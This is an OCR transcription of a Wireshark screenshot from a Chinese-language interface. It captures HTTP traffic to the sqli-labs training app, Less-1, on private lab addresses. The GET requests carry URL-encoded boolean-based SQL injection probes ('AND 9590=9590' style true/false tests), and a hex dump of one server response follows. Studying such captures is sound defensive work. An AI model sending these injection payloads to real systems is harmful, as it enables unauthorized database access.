 1 2 3 4 8:30
db.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
(ip.src_host==192.168.2.70 or ip.dst_host==192.168.2.70) and http
No. Time Source Destination Protocol Length Info
106 3.531181174 192.168.2.70 192.168.2.74 HTTP 1102 HTTP/1.1 200 OK (text/html)
111 3.537075975 192.168.2.74 192.168.2.70 HTTP 292 GET /sqli/Less-1/?id=1%20AND%209590%3D9590--%20GMpV HTTP/1.1
115 3.565307631 192.168.2.70 192.168.2.74 HTTP 1102 HTTP/1.1 200 OK (text/html)
120 3.571355742 192.168.2. 321 GET /sqli/Less-1/?id=1%27%29%20AND%208774%3D6718%20AND%20%28%27WxOe%27%3D%27WxOe HTTP/1.1
124 3.580704382 192.168.2. 1254 HTTP/1.1 200 OK (text/html)
129 3.586167339 192.168.2. 321 GET /sqli/Less-1/?id=1%27%29%20AND%209590%3D9590%20AND%20%28%27dJaH%27%3D%27dJaH HTTP/1.1
130 3.593762462 192.168.2. 1254 HTTP/1.1 200 OK (text/html)
141 3.611789657 192.168.2. 315 GET /sqli/Less-1/?id=1%27%20AND%201873%3D4636%20AND%20%27sMFL%27%3D%27sMFL HTTP/1.1
142 3.628851858 192.168.2. 1062 HTTP/1.1 200 OK (text/html)
147 3.643038580 192.168.2. 315 GET /sqli/Less-1/?id=1%27%20AND%209590%3D9590%20AND%20%27lCPF%27%3D%27lCPF HTTP/1.1
151 3.669432710 192.168.2. 1113 HTTP/1.1 200 OK (text/html)
156 3.675546338 192.168.2. 315 GET /sqli/Less-1/?id=1%27%20AND%202992%3D5549%20AND%20%27uvid%27%3D%27uvid HTTP/1.1
160 3.687432696 192.168.2. 1062 HTTP/1.1 200 OK (text/html)
165 3.750146368 192.168.2. 311 GET /sqli/Less-1/?id=1%27%20AND%2037%3D37%20AND%20%27Fmzt%27%3D%27Fmzt HTTP/1.1
169 3.780072854 192.168.2. 1109 HTTP/1.1 200 OK (text/html)
174 3.785677113 192.168.2. 311 GET /sqli/Less-1/?id=1%27%20AND%2037%3D83%20AND%20%27AtBj%27%3D%27AtBj HTTP/1.1
178 3.813339405 192.168.2. 1058 HTTP/1.1 200 OK (text/html)
标记/取消标记 分组(M) Ctrl+M
忽略/取消忽略 分组(I) Ctrl+D
设置/取消设置 时间参考 Ctrl+T
时间平移… Ctrl+Shift+T
分组注释
编辑解析的名称
作为过滤器应用
准备作为过滤器
对话过滤器
对话着色
SCTP
追踪流
复制
协议首选项
Decode As…
在新窗口显示分组(W)
Frame 115: 1102 bytes on wire ( bits) on interface eth1
Ethernet II, Src: Parallel_b7:7 _a1:b6:6c (00:0c:29:a1:b
Internet Protocol Version 4, Sr
Transmission Control Protocol, , Ack: 227, Len: 1036
Hypertext Transfer Protocol
Line-based text data: text/html
0000 00 0c 29 a1 b6 6c 00 1c 42 b7 7a 01 08 00 45 00 ··)··l·· B·z···E·
0010 04 40 e0 5a 40 00 80 06 90 7c c0 a8 02 46 c0 a8 ·@·Z@··· ·|···F··
0020 02 4a 00 50 e5 86 34 d7 ff 40 91 29 30 bf 80 18 ·J·P··4· ·@·)0···
0030 20 03 de eb 00 00 01 01 08 0a 0c 7f fa 98 49 25 ······· ······I%
0040 39 0c 48 54 54 50 2f 31 2e 31 20 32 30 30 20 4f 9·HTTP/1 .1 200 O
0050 4b 0d 0a 44 61 74 65 3a 20 54 68 75 2c 20 31 31 K··Date: Thu, 11
0060 20 4a 61 6e 20 32 30 32 34 20 30 37 3a 34 30 3a Jan 202 4 07:40:
0070 32 35 20 47 4d 54 0d 0a 53 65 72 76 65 72 3a 20 25 GMT·· Server:
0080 41 70 61 63 68 65 2f 32 2e 34 2e 33 39 20 28 57 Apache/2 .4.39 (W
0090 69 6e 36 34 29 20 4f 70 65 6e 53 53 4c 2f 31 2e in64) Op enSSL/1.
00a0 31 2e 31 62 20 6d 6f 64 5f 66 63 67 69 64 2f 32 1.1b mod _fcgid/2
00b0 2e 33 2e 39 61 20 6d 6f 64 5f 6c 6f 67 5f 72 6f .3.9a mo d_log_ro
00c0 74 61 74 65 2f 31 2e 30 32 0d 0a 58 2d 50 6f 77 tate/1.0 2··X-Pow
00d0 65 72 65 64 2d 42 79 3a 20 50 48 50 2f 35 2e 35 ered-By: PHP/5.5
00e0 2e 39 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 .9··Conn ection:
00f0 63 6c 6f 73 65 0d 0a 54 72 61 6e 73 66 65 72 2d close··T ransfer-
0100 45 6e 63 6f 64 69 6e 67 3a 20 63 68 75 6e 6b 65 Encoding : chunke
Frame (1102 bytes) De-chunked entity body (788 bytes)
Hypertext Transfer Protocol: Protocol 分组: 812 · 已显示: 172 (21.2%) 配置: Default